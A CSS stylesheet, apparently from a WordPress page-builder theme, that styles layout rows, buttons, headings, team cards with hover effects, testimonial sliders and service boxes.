.main_row.twc_column-gap-30 .row_content > .row-inner { margin-left: -15px; margin-right: -15px; }
.main_row.twc_column-gap-30 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 30px) !important; min-width: calc(100% + 30px) !important; }
.main_row.twc_column-gap-30 .row_content > .row-inner > .vc_column_container { padding: 15px; }
.main_row.twc_column-gap-35 .row_content > .row-inner { margin-left: -17.5px; margin-right: -17.5px; }
.main_row.twc_column-gap-35 .row_content > .row-inner.row-inner-full { max-width: calc(100% + 35px) !important; min-width: calc(100% + 35px) !important; }
.main_row.twc_column-gap-35 .row_content > .row-inner > .vc_column_container { padding: 17.5px; }
.main_row .row-overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 100%; width: 100%; display: block; overflow: hidden; }
.main_row .overlay-color, .main_row .overlay-pattern { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 100%; width: 100%; }
.main_row .overlay-pattern { background-repeat: repeat; }
.main_row .bg-image { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: auto; width: 100%; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.main_row .bg-video { position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: auto; width: 100%; }
.main_row .bg-video .mejs-video { width: auto !important; height: auto !important; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; }
.main_row .bg-video .mejs-controls { display: none !important; }
.main_row .bg-video video { width: 100% !important; min-width: 100%; min-height: 100%; max-width: none; position: absolute; }
.main_row .bg-video .bg-vimeo { min-height: 100%; min-width: 100%; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; }
.main_row .bg-video .bg-vimeo iframe { max-width: none; max-height: none; pointer-events: none; }
.main_row .bg-video .bg-youtube { min-height: 100%; min-width: 100%; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0s, visibility 0s ease-in-out 0s; }
.main_row .bg-video .video-poster { position: absolute; top: 0; left: 0; bottom: 0; right: 0; opacity: 1; visibility: visible; z-index: 100; -webkit-transition: opacity 0.5s ease-in-out 0.3s, visibility 0s ease-in-out 0.8s; transition: opacity 0.5s ease-in-out 0.3s, visibility 0s ease-in-out 0.8s; }
.main_row .bg-video.poster-hidden .video-poster { opacity: 0; visibility: hidden; }
.main_row .bg-video.poster-hidden .mejs-video, .main_row .bg-video.poster-hidden .bg-youtube, .main_row .bg-video.poster-hidden .bg-vimeo { opacity: 1; visibility: visible; }
.main_row .main_row { padding-top: 0; padding-bottom: 0; }
.main_row.row-line-separator { border-top: 1px solid #ededed; }
.main_row .row-shadow-top { position: absolute; top: 0; left: 0; right: 0; height: 10px; width: 100%; z-index: 100; -webkit-box-shadow: inset 0px 8px 8px -8px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0px 8px 8px -8px rgba(0, 0, 0, 0.2); box-shadow: inset 0px 8px 8px -8px rgba(0, 0, 0, 0.2); }
.main_row .row-shadow-bottom { position: absolute; bottom: 0; left: 0; right: 0; height: 10px; width: 100%; z-index: 100; -webkit-box-shadow: inset 0px -8px 8px -8px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0px -8px 8px -8px rgba(0, 0, 0, 0.2); box-shadow: inset 0px -8px 8px -8px rgba(0, 0, 0, 0.2); }

html.js .bg-init { opacity: 0; }

.wbp_row { margin-left: -15px; margin-right: -15px; }
.wbp_row *, .wbp_row *:before, .wbp_row *:after { box-sizing: border-box; }

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin { margin-bottom: 0px !important; }

.row-wrapper { max-width: 940px; margin: 0 auto; }
.row-wrapper.fixed_height { display: table; table-layout: fixed; width: 100%; height: 100%; }
.row-wrapper.fixed_height .row_content { display: table-cell; }
.row-wrapper.align-top .row_content { vertical-align: top; }
.row-wrapper.align-middle .row_content { vertical-align: middle; }
.row-wrapper.align-bottom .row_content { vertical-align: bottom; }

.row_content { z-index: 1; margin: 0; display: block; padding-top: 60px; padding-bottom: 60px; overflow: hidden; }

.row-inner { position: relative; max-width: 940px; margin: 0 auto; z-index: 11; }
.row-inner:after { content: "\0020"; clear: both; display: block; height: 0; visibility: hidden; }

.row-inner-full { width: 100%; max-width: 100% !important; padding-left: 0; padding-right: 0; }
.row-inner-full > .wpb_column { padding-left: 0; padding-right: 0; }

.row-inner .row-inner, .row-inner.row-inner-full { padding-left: 0px !important; padding-right: 0px !important; }

.main_row .main_row .row-inner { max-width: 100%; margin: 0; padding-left: 0; padding-right: 0; }
.main_row .main_row .row_content { max-width: 100%; margin: 0; padding: 0; }

.main_row .row-slope { z-index: 12; }
.main_row .row-slope svg { width: 100%; height: 100%; }
.main_row .row-slope.slope-under { z-index: 10; }
.main_row .slope-top, .main_row .slope-bottom { position: absolute; left: 0; right: 0; width: 100%; }
.main_row .slope-top-outside { bottom: 100%; margin-bottom: -1px; }
.main_row .slope-top-inside { top: -1px; }
.main_row .slope-bottom-outside { top: 100%; margin-top: -1px; }
.main_row .slope-bottom-inside { bottom: -1px; }

.wpb_column { position: relative; }
.wpb_column .column-slope { position: absolute; top: 0; height: 100%; }
.wpb_column .column-slope.slope-left { right: 100%; margin-right: -1px; }
.wpb_column .column-slope.slope-right { left: 100%; margin-left: -1px; }

/* VC WP Widgets */
.wpb_content_element .widget { margin-bottom: 0px; }
.wpb_content_element .widget h2.widgettitle { font-weight: 600; font-size: 14px; padding: 0; margin: 0 0 10px; text-transform: uppercase; border: none; }

/* Image style fix */
.vc_box_outline_circle, .vc_box_border_circle, .vc_box_shadow_circle { border: 1px solid transparent !important; }

/* Default Widget Heading */
.wpb_heading { font-size: 15px; }

/*
Seperator
*/
.separator_wrapper { position: relative; text-align: center; display: block; }
.separator_wrapper .separator_line { max-width: 100%; height: 1px; border: none; display: block; float: none; }
.separator_wrapper .separator_line.align-none { float: none; margin: auto; }
.separator_wrapper .separator_line.align-left { float: left; }
.separator_wrapper .separator_line.align-right { float: right; }
.separator_wrapper .separator_container { margin: 0 auto; display: block; }
.separator_wrapper .separator_container .sep_line_cont { width: 100%; display: block; margin-top: 20px; }
.separator_wrapper .separator_container .sep_line_cont .sep_line { width: 100%; height: 1px; color: #ededed; }
.separator_wrapper .separator_container a { line-height: 24px; font-size: 12px; font-weight: 600; text-transform: uppercase; position: absolute; right: 0; bottom: 0; display: block; color: #ededed; text-align: right; cursor: pointer; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }
.separator_wrapper .separator_container a i { vertical-align: bottom; font-size: 12px; width: 20px; line-height: 24px; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

.separator_wrapper_tilt { text-align: center; display: block; }
.separator_wrapper_tilt .separator_tilt { margin: 0 auto; display: block; }
.separator_wrapper_tilt .separator_tilt.small { width: 100px; height: 10px; }
.separator_wrapper_tilt .separator_tilt.medium { width: 140px; height: 14px; }
.separator_wrapper_tilt .separator_tilt.large { width: 180px; height: 18px; }
.separator_wrapper_tilt .separator_tilt.extralarge { width: 260px; height: 26px; }

/*
Buttons
*/
.wpb_button, .wpb_button:hover { padding: 0 !important; background-color: transparent !important; border: none !important; border-radius: 0 !important; position: relative; left: 0; top: 0; }
.wpb_button.btn_fw, .wpb_button:hover.btn_fw { width: 100%; padding: 0 10px; }
.wpb_button:focus, .wpb_button:hover:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background-color: transparent !important; }

.wpb_button span { height: auto; color: #fff; display: block; text-transform: uppercase; -webkit-text-shadow: none; -moz-text-shadow: none; text-shadow: none; border-color: transparent; border-style: solid; letter-spacing: .1em; border-width: 2px; font-weight: 800; position: relative; left: 0; top: 0; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; }
.wpb_button span:hover { color: #fff; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out; }

.wpb_button.btn_fl { float: left; }
.wpb_button.btn_fr { float: right; margin-right: 0; }

/* Button Minimal Style*/
.wpb_button.wpb_btn-minimal span { background: none; display: block; text-transform: uppercase; -webkit-text-shadow: none; -moz-text-shadow: none; text-shadow: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }
.wpb_button.wpb_btn-minimal:hover span { border-color: transparent; color: #fff; }

.wpb_regularsize span { height: 34px; line-height: 30px; padding: 0 15px; font-size: 11px; font-weight: 700; }

.wpb_btn-medium span { height: 46px; line-height: 42px; padding: 0 20px; font-size: 11px; font-weight: 700; }

input.wpb_btn-large, .wpb_btn-large span, span.wpb_btn-large { height: 54px; line-height: 50px; padding: 0 30px; font-size: 13px; font-weight: 700; }

.wpb_button span i { font-size: 14px; vertical-align: -1px; display: inline; }

.wpb_button.wpb_btn-medium span i { font-size: 16px; vertical-align: -1px; }

.wpb_button.wpb_btn-large span i { font-size: 18px; vertical-align: -1px; }

.wpb_button span.icon-left i { padding-right: 10px; }
.wpb_button span.icon-left i:before, .wpb_button span.icon-left i:after { display: inline !important; }
.wpb_button span.icon-right i { padding-left: 10px; }

.wpb_sharp span { border-radius: 0 !important; }

.wpb_sl_rounded.wpb_regularsize span { border-radius: 3px; }
.wpb_sl_rounded.wpb_btn-medium span { border-radius: 4px; }
.wpb_sl_rounded.wpb_btn-large span { border-radius: 5px; }

.wpb_hv_rounded.wpb_regularsize span { border-radius: 12px; }
.wpb_hv_rounded.wpb_btn-medium span { border-radius: 16px; }
.wpb_hv_rounded.wpb_btn-large span { border-radius: 20px; }

.wpb_round.wpb_regularsize span { border-radius: 17px; padding: 0 20px; }
.wpb_round.wpb_btn-medium span { border-radius: 23px; padding: 0 30px; }
.wpb_round.wpb_btn-large span { border-radius: 27px; padding: 0 40px; }

.wpb_button.wpb_btn_themecolor span { color: #fff; }
.wpb_button.wpb_btn_themecolor:hover span { background-color: #222224; }
.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span { background-color: transparent !important; }
.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span { color: #fff; }

.wpb_btn_grey span { background-color: #ededed; color: #8E9BB0; }
.wpb_btn_grey:hover span { background-color: #fff; color: #36353c; }

.wpb_btn_grey.wpb_btn-minimal span { border-color: #8E9BB0; color: #8E9BB0; }
.wpb_btn_grey.wpb_btn-minimal:hover span { background-color: #8E9BB0; }

.wpb_btn_white span { background-color: #fff; color: #36353c; }
.wpb_btn_white:hover span { color: #fff; }

.wpb_btn_white.wpb_btn-minimal span { color: #fff; border-color: #fff; }
.wpb_btn_white.wpb_btn-minimal:hover span { background-color: #fff !important; color: #36353c; }

.wpb_btn_blue span { background-color: #30b9e6; }
.wpb_btn_blue:hover span { background-color: #5dc6ea; }

.wpb_btn_blue.wpb_btn-minimal span { color: #30b9e6; border-color: #30b9e6; }
.wpb_btn_blue.wpb_btn-minimal:hover span { background-color: #30b9e6; }

.wpb_btn_green span { background-color: #63cc84; }
.wpb_btn_green:hover span { background-color: #7ed69a; }

.wpb_btn_green.wpb_btn-minimal span { border-color: #63cc84; color: #63cc84; }
.wpb_btn_green.wpb_btn-minimal:hover span { background-color: #63cc84; }

.wpb_btn_orange span { background-color: #ffb452; }
.wpb_btn_orange:hover span { background-color: #ffbe68; }

.wpb_btn_orange.wpb_btn-minimal span { border-color: #ffb452; color: #ffb452; }
.wpb_btn_orange.wpb_btn-minimal:hover span { background-color: #ffb452; }

.wpb_btn_red span { background-color: #fc625a; }
.wpb_btn_red:hover span { background-color: #ff7c75; }

.wpb_btn_red.wpb_btn-minimal span { border-color: #fc625a; color: #fc625a; }
.wpb_btn_red.wpb_btn-minimal:hover span { background-color: #fc625a; }

.wpb_btn_pink span { background-color: #f65d83; }
.wpb_btn_pink:hover span { background-color: #fd7c93; }

.wpb_btn_pink.wpb_btn-minimal span { border-color: #f65d83; color: #f65d83; }
.wpb_btn_pink.wpb_btn-minimal:hover span { background-color: #f65d83; }

.wpb_btn_black span { background-color: #262628; }
.wpb_btn_black:hover span { background-color: #3b3b41; }

.wpb_btn_black.wpb_btn-minimal span { border-color: #262628; color: #262628; }
.wpb_btn_black.wpb_btn-minimal:hover span { background-color: #262628; }

.wpb_btn_yellow span { background-color: #ffb400; }
.wpb_btn_yellow:hover span { background-color: #ffc554; }

.wpb_btn_yellow.wpb_btn-minimal span { border-color: #ffb400; color: #ffb400; }
.wpb_btn_yellow.wpb_btn-minimal:hover span { background-color: #ffb400; }

/* Button 2*/
.vc_btn { padding: 1em 2em; line-height: 1em; margin-right: 10px; }
.vc_btn:last-child { margin-right: 0px; }

.vc_btn_lg { padding: 1.1em 2.5em; font-size: 115%; }

.vc_column_container .vc_btn, .vc_column_container .wpb_button { margin-top: 0px; margin-bottom: 0px; }

/* Counter */
.counter_wrapper .count_data { font-size: 50px; font-family: Open Sans, Arial, sans-serif; font-weight: 400; line-height: 1; }

/*
Heading
*/
.heading_wrapper { text-align: left; }
.heading_wrapper .heading_title { text-transform: uppercase; line-height: 1.2; margin-bottom: 0; font-size: 24px; font-weight: 800; letter-spacing: .05em; font-style: normal; }
.heading_wrapper .heading_subtitle { color: #999; text-transform: uppercase; font-size: 13px; letter-spacing: .3em; margin-top: 5px; font-weight: 600; font-style: normal; }
.heading_wrapper.h-small .heading_title { font-size: 20px; font-weight: 800; }
.heading_wrapper.h-small .heading_subtitle { font-size: 12px; }
.heading_wrapper.h-large .heading_title { font-size: 32px; font-weight: 800; }
.heading_wrapper.h-large .heading_subtitle { font-size: 14px; }
.heading_wrapper.h-extralarge .heading_title { font-size: 48px; font-weight: 800; }
.heading_wrapper.h-extralarge .heading_subtitle { font-size: 16px; font-weight: 600; line-height: 1.5; }
.heading_wrapper.h-superlarge .heading_title { font-size: 60px; font-weight: 800; }
.heading_wrapper.h-superlarge .heading_subtitle { font-size: 20px; font-weight: 600; line-height: 1.5; }
.heading_wrapper .h-divider { display: block; }
.heading_wrapper .h-divider.div-narrow { height: 1px; width: 60px; margin: 10px auto; }
.heading_wrapper .h-divider.div-narrow-thick { height: 5px; width: 60px; margin: 10px auto 15px; }
.heading_wrapper .h-divider.div-wide { height: 1px; width: 160px; margin: 10px auto; }
.heading_wrapper .h-divider.div-wide-thick { height: 5px; width: 160px; margin: 10px auto 15px; }
.heading_wrapper.align-center { text-align: center; }
.heading_wrapper.align-left { text-align: left; }
.heading_wrapper.align-left .h-divider { margin-left: 0; }
.heading_wrapper.align-right { text-align: right; }
.heading_wrapper.align-right .h-divider { margin-right: 0; }
.heading_wrapper .separator_wrapper_tilt { margin: 20px auto 20px; }

/*
Team
*/
.team_wrapper { font-weight: normal; max-width: 450px; margin: 0 auto; }
.team_wrapper .team_image { position: relative; text-align: center; line-height: 1.2; }
.team_wrapper .team_member_name { text-transform: uppercase; font-size: 14px; margin-top: 10px; letter-spacing: .1em; font-weight: 800; color: #36353c; }
.team_wrapper .team_member_position { padding-bottom: 10px; font-size: 11px; font-weight: 600; text-transform: uppercase; color: #9ca8ae; }
.team_wrapper .team_info { font-size: 14px; margin-top: 10px; color: #9ca8ae; }
.team_wrapper .team_info a { color: #8E9BB0; }
.team_wrapper img { margin-bottom: -5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

.team-style-2.team_wrapper p span:before { content: ""; }
.team-style-2 .team_image { position: relative; overflow: hidden; }
.team-style-2 .team_image .team-overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; opacity: 0; }
.team-style-2 .team_image .team-overlay .to-inner { display: table; height: 100%; width: 100%; }
.team-style-2 .team_image .team-overlay .to-inner .team-h-text { color: #fff; font-size: 13px; font-weight: 700; text-transform: uppercase; padding: 30px; display: table-cell; vertical-align: middle; text-align: center; }
.team-style-2 .team_image .team-overlay .to-inner .team-h-text i { font-size: 8px; padding: 0 5px; }
.team-style-2 .team_member_name { text-transform: uppercase; font-size: 14px; margin-top: 10px; letter-spacing: .1em; font-weight: 800; color: #36353c; }
.team-style-2 .team_member_position { padding-bottom: 10px; font-size: 11px; font-weight: 600; text-transform: uppercase; color: #9ca8ae; }
.team-style-2 .team_info { font-size: 14px; margin-top: 10px; color: #9ca8ae; }
.team-style-2 .team_info a { color: inherit; }

.team-style-3.team_wrapper p span:before { content: ""; }
.team-style-3 .team_image { position: relative; overflow: hidden; }
.team-style-3 .team_image .team-overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; opacity: 0; padding: 0 15px; }
.team-style-3 .team_image .team-overlay .to-inner { display: table; height: 100%; width: 100%; }
.team-style-3 .team_image .team-overlay .to-inner figcaption { display: table-cell; vertical-align: middle; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_position, .team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_name, .team-style-3 .team_image .team-overlay .to-inner figcaption .team_social { color: #fff; font-size: 17px; line-height: 20px; text-align: center; text-transform: uppercase; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_position { font-size: 11px; font-weight: 700; padding-bottom: 0; letter-spacing: .1em; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_member_name { margin: 10px 0; letter-spacing: .2em; font-weight: 800; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social { font-size: 11px; font-weight: 600; margin-top: 20px; line-height: 12px; }
.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a { color: inherit; vertical-align: middle; -webkit-transition: color 0.2s ease-in-out; transition: color 0.2s ease-in-out; }

.team-style-1.align-center, .team-style-2.align-center { text-align: center; }
.team-style-1.align-left, .team-style-2.align-left { text-align: left; }
.team-style-1.align-right, .team-style-2.align-right { text-align: right; }

.team-style-1:after, .team-style-2:after, .team-style-3:after { content: ""; display: block; height: 0; visibility: hidden; clear: both; zoom: 1; }

/*
Team hover effecta
*/
.team-style-3.add_team_hover .team_image { overflow: hidden; position: relative; }
.team-style-3.add_team_hover .team_image .team-overlay { -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.team-style-3.add_team_hover .team_image .team-overlay .team_member_name { -webkit-transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out; -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.5); opacity: 0; }
.team-style-3.add_team_hover .team_image .team-overlay .team_member_position { -webkit-transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; -moz-transform: translate(0, -100%); -o-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -webkit-transform: translate(0, -100%); transform: translate(0, -100%); opacity: 0; }
.team-style-3.add_team_hover .team_image .team-overlay .team_social { -webkit-transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; transition: transform 0.2s ease-in-out 0s, opacity 0.2s ease-in-out 0s; -moz-transform: translate(0, 100%); -o-transform: translate(0, 100%); -ms-transform: translate(0, 100%); -webkit-transform: translate(0, 100%); transform: translate(0, 100%); opacity: 0; }
.team-style-3.add_team_hover .team_image img { -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
.team-style-3.add_team_hover:hover .team_image .team-overlay { opacity: 1; }
.team-style-3.add_team_hover:hover .team_image .team-overlay .team_member_name { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); opacity: 1; transition-duration: .3s; }
.team-style-3.add_team_hover:hover .team_image .team-overlay .team_member_position { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; transition-delay: .3s; transition-duration: .2s; }
.team-style-3.add_team_hover:hover .team_image .team-overlay .team_social { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; transition-delay: .3s; transition-duration: .4s; }
.team-style-3.add_team_hover:hover .team_image img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }

.team-style-1.add_team_hover .team_image { overflow: hidden; position: relative; }
.team-style-1.add_team_hover .team_image .team-overlay { padding: 0 30px 0 20px 30px; position: absolute; top: 100%; left: 0; width: 100%; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); }
.team-style-1.add_team_hover .team_image .team-overlay figcaption { display: block; padding: 20px; color: #fff; font-size: 14px; font-weight: 600; text-align: center; -webkit-transition: all 0.1s ease-in-out 0s; transition: all 0.1s ease-in-out 0s; opacity: 0; -moz-transform: scale(0.8); -o-transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); transform: scale(0.8); }
.team-style-1.add_team_hover .team_image img { -webkit-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); }
.team-style-1.add_team_hover:hover .team_image .team-overlay { -moz-transform: translate(0, -100%); -o-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -webkit-transform: translate(0, -100%); transform: translate(0, -100%); }
.team-style-1.add_team_hover:hover .team_image .team-overlay figcaption { opacity: 1; -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition-delay: .2s; -moz-transition-delay: .2s; -ms-transition-delay: .2s; -o-transition-delay: .2s; transition-delay: .2s; }
.team-style-1.add_team_hover:hover .team_image img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }

.team-style-2.add_team_hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: all 0.7s ease-in-out 0s; transition: all 0.7s ease-in-out 0s; }
.team-style-2.add_team_hover .team-overlay { border-radius: 50%; -moz-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); -webkit-transform: scale(0); transform: scale(0); -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }
.team-style-2.add_team_hover .team-overlay .to-inner .team-h-text { -moz-transform: scale(2); -o-transform: scale(2); -ms-transform: scale(2); -webkit-transform: scale(2); transform: scale(2); opacity: 0; -webkit-transition: all 0.2s ease-in-out 0s; transition: all 0.2s ease-in-out 0s; }
.team-style-2.add_team_hover:hover img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.team-style-2.add_team_hover:hover .team-overlay { -moz-transform: scale(2); -o-transform: scale(2); -ms-transform: scale(2); -webkit-transform: scale(2); transform: scale(2); opacity: 1; }
.team-style-2.add_team_hover:hover .team-overlay .to-inner .team-h-text { opacity: 1; -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transition-delay: .2s; -moz-transition-delay: .2s; -ms-transition-delay: .2s; -o-transition-delay: .2s; transition-delay: .2s; }

/*
Testimonials
*/
.testimonials-slider { margin-bottom: 10px; position: relative; }
.testimonials-slider .flex-control-paging { margin-top: 20px; z-index: 10; text-align: right; font-size: 0; }
.testimonials-slider .flex-control-paging li { margin: 0 3px; }
.testimonials-slider .flex-control-paging li a { box-sizing: content-box; background-color: #f4f4f3; width: 8px; height: 8px; border-radius: 0; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; -webkit-transition: background-color 0.2s ease-in-out, border 0.2s ease-in-out; transition: background-color 0.2s ease-in-out, border 0.2s ease-in-out; }
.testimonials-slider .flex-control-paging li a:hover { background-color: #9ca8ae; }
.testimonials-slider .flex-control-paging li a.flex-active { background-color: #9ca8ae; }
.testimonials-slider .flex-direction-nav a { display: none !important; }
.testimonials-slider .testimonial-content i { display: none; }

.testimonials-slider.paging-false .flex-control-paging { display: none; }

.testimonial-img img[src=""], .testimonial-img-2 img[src=""] { display: none; }

.flex-viewport { direction: ltr; }

.testimonials-style-1 .testimonial-wrapper { text-align: center; }
.testimonials-style-1 .testimonial-content { display: block; font-size: 24px; padding-top: 20px; line-height: 1.6; font-weight: 200; }
.testimonials-style-1 .testimonial-line { display: none; }
.testimonials-style-1 .testimonial-img { display: inline-block; margin: 0 auto; border-radius: 115px; position: relative; }
.testimonials-style-1 .testimonial-img img { width: 115px; display: block; float: left; border-radius: 115px; }
.testimonials-style-1 .testimonial-author { display: block; text-align: center; font-size: 16px; font-weight: 800; line-height: 20px; margin-top: 15px; vertical-align: text-bottom; }
.testimonials-style-1 .testimonial-author span { display: inline-block; font-weight: normal; padding-left: 10px; letter-spacing: normal; }
.testimonials-style-1 .testimonial-img-2 { display: none; }
.testimonials-style-1 .ta_bottom { display: none; }

.testimonials-style-2 .testimonial-wrapper { text-align: center; }
.testimonials-style-2 .testimonial-content { font-size: 24px; padding: 15px 20px; font-weight: 200; line-height: 1.5; font-style: italic; }
.testimonials-style-2 .testimonial-content i { display: inline-block; font-size: 16px; padding: 0 10px; }
.testimonials-style-2 .testimonial-img { display: none; }
.testimonials-style-2 .testimonial-author { display: inline-block; font-size: 18px; text-align: left; font-weight: 800; line-height: 20px; letter-spacing: .05em; vertical-align: text-bottom; }
.testimonials-style-2 .testimonial-author span { display: inline-block; font-weight: normal; font-size: 16px; padding-left: 10px; letter-spacing: normal; }
.testimonials-style-2 .testimonial-img-2 { display: inline-block; margin-right: 20px; margin-top: 20px; }
.testimonials-style-2 .testimonial-img-2 img { width: 45px; border-radius: 45px; vertical-align: middle; }
.testimonials-style-2 .ta_top { display: none; }

.testimonials-style-3 { padding-left: 30px; border-left: 3px solid; }
.testimonials-style-3 .testimonial-wrapper { text-align: left; }
.testimonials-style-3 .testimonial-wrapper .testimonial-content { font-size: 20px; font-style: italic; line-height: 1.4; font-weight: 200; margin-bottom: 15px; }
.testimonials-style-3 .testimonial-author { display: inline-block; font-size: 14px; font-weight: 600; text-align: left; line-height: 20px; vertical-align: text-bottom; }
.testimonials-style-3 .testimonial-author span { font-weight: normal; padding-left: 5px; }
.testimonials-style-3 .testimonial-img-2 { display: inline-block; padding-right: 10px; margin-top: 5px; }
.testimonials-style-3 .testimonial-img-2 img { width: 30px; border-radius: 30px; vertical-align: middle; margin-right: 10px; }
.testimonials-style-3 .ta_top { display: none; }

.testimonials-style-4 .testimonial-content { position: relative; background: #fafaf9; font-size: 14px; line-height: 1.7; padding: 20px; border: 1px solid #f4f4f3; color: #7e828b; margin-bottom: 10px; }
.testimonials-style-4 .testimonial-content:after { content: ''; display: block; position: absolute; bottom: -10px; right: -1px; width: 0; height: 0; border-style: solid; border-width: 10px 20px 0 0px; border-color: #ededed transparent transparent transparent; }
.testimonials-style-4 .testimonial-img { display: none; }
.testimonials-style-4 .testimonial-img-2 { display: inline-block; margin-right: 10px; }
.testimonials-style-4 .testimonial-img-2 img { width: 30px; border-radius: 30px; vertical-align: middle; }
.testimonials-style-4 .testimonial-author { display: inline-block; font-size: 14px; text-align: left; font-weight: 600; vertical-align: text-bottom; line-height: 20px; color: #36353c; }
.testimonials-style-4 .testimonial-author span { padding-left: 5px; font-weight: normal; font-size: 13px; }
.testimonials-style-4 .ta_top { display: none; }

/* List */
.custom-list-item { position: relative; margin-bottom: 10px !important; font-size: 15px; display: table; }
.custom-list-item a { color: inherit; -webkit-transition: padding 0.3s ease-in-out; transition: padding 0.3s ease-in-out; }
.custom-list-item a:hover { padding-left: 5px; }
.custom-list-item .custom-list-inner { display: table-cell; }
.custom-list-item i { width: 25px; font-size: 15px; display: table-cell; text-align: left; }

.text-aligncenter .custom-list-item .custom-list-item i { width: 30px; }

/*
Service Box
*/
.service-box { text-align: left; }
.service-box .service_icon { display: inline-block; float: left; border-width: 2px; border-style: solid; border-color: transparent; }
.service-box .service_icon i { display: block; position: relative; font-size: 28px; left: 0px; height: 46px; width: 46px; text-align: center; line-height: 50px; }
.service-box .service-circle i, .service-box .service-rounded i, .service-box .service-square i, .service-box .service-rhomb i, .service-box .service-hexagon i { font-size: 20px; }
.service-box .service-hexagon { margin-top: 16px; width: 50px; height: 28px; position: relative; border-width: 0 !important; }
.service-box .service-hexagon i { width: 50px; line-height: 28px; }
.service-box .service-hexagon:before { content: " "; width: 0; height: 0; left: 0; border-bottom: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-bottom-color: inherit; position: absolute; bottom: 100%; }
.service-box .service-hexagon:after { content: ""; width: 0; height: 0; left: 0; position: absolute; top: 100%; border-top: 16px solid; border-left: 25px solid transparent; border-right: 25px solid transparent; border-top-color: inherit; }
.service-box a, .service-box a:hover { color: inherit; display: block; }
.service-box .service-content { margin-left: 70px; padding-right: 5px; min-height: 70px; line-height: 2; }
.service-box .service-content h6 { margin: 0; line-height: 30px; font-weight: 700; text-transform: uppercase; letter-spacing: .05em; }

.service-box { -webkit-tap-highlight-color: transparent; }

